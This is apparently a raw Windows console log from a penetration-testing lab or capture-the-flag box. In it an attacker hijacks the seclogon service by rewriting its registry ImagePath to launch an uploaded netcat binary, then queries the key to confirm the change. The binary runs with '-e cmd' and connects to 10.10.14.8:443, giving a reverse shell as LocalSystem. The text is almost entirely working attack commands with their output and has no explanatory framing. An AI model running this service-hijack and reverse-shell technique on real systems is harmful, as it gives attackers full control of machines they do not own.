 reg add "HKLM\system\currentcontrolset\services\seclogon" /t REG_EXPAND_SZ /v ImagePath /d "C:\inetpub\wwwroot\uploads\nc.exe -e cmd 10.10.14.8 443" /f
reg add "HKLM\system\currentcontrolset\services\seclogon" /t REG_EXPAND_SZ /v ImagePath /d "C:\inetpub\wwwroot\uploads\nc.exe -e cmd 10.10.14.8 443" /f
The operation completed successfully.
reg query HKLM\system\currentcontrolset\services\seclogon
reg query HKLM\system\currentcontrolset\services\seclogon
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\seclogon
Description    REG_SZ    @%SystemRoot%\system32\seclogon.dll,-7000
DisplayName    REG_SZ    @%SystemRoot%\system32\seclogon.dll,-7001
ErrorControl    REG_DWORD    0x1
FailureActions    REG_BINARY    805101000000000000000000030000001400000001000000C0D4010001000000E09304000000000000000000
ImagePath    REG_EXPAND_SZ    C:\inetpub\wwwroot\uploads\nc.exe -e cmd 10.10.14.8 443
ObjectName    REG_SZ    LocalSystem
RequiredPrivileges    REG_MULTI_SZ    SeTcbPrivilege\0SeRestorePrivilege\0SeBackupPrivilege\0SeAssignPrimaryTokenPrivilege\0SeIncreaseQuotaPrivilege\0SeImpersonatePrivilege
Start    REG_DWORD    0x3
Type    REG_DWORD    0x20
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\seclogon\Parameters
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\seclogon\Security
C:\Users\Hector\Desktop>